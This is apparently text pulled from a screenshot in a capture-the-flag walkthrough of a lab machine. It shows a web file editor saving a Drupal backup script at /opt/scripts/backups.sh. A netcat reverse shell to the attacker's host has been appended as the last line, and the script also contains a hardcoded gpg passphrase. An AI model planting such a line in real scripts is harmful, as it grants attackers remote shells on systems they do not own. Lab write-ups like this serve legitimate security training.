 192.168.168.135
>_ 192.168.168.135
编辑: /opt/scripts/backups.sh
/opt/scripts/backups.sh 刷新 高亮 用此编码打开 保存
1 #!/bin/bash
2 rm /home/dc7user/backups/*
3 cd /var/www/html/
4 drush sql-dump --result-file=/home/dc7user/backups/website.sql
5 cd ..
6 tar -czf /home/dc7user/backups/website.tar.gz html/
7 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
8 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
9 chown dc7user:dc7user /home/dc7user/backups/*
10 rm /home/dc7user/backups/website.sql
11 rm /home/dc7user/backups/website.tar.gz
12 nc 192.168.168.128 1111 -e /bin/bash
13
成功
保存文件成功!
/opt/scripts/backups.sh